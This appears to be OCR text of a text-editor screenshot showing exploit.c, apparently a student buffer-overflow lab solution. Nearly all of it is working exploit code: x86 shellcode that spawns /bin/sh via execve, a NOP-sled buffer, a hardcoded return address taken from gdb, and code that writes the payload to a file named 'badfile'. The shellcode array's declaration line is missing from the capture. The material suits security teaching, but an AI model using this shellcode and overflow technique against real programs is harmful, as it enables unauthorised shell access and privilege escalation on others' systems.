 File Edit View Search Tools Documents Help
En
1:45 PM
Open
Save
*Untitled Document 1 ×
exploit.c ×
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
/* address of buffer found from gdb */
long addr = 0xbfffed58;
/* get the size of shell code array */
int shellcodesize = sizeof(shellcode);
memcpy(buffer+strlen(buffer)-shellcodesize, shellcode, shellcodesize);
/* Found the offset of the return address from $ebp and added 4 to it. */
long *ptr = (long *) (buffer + 36);
long malicious_addr = addr+100;
*ptr = malicious_addr;
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 31, Col 26 INS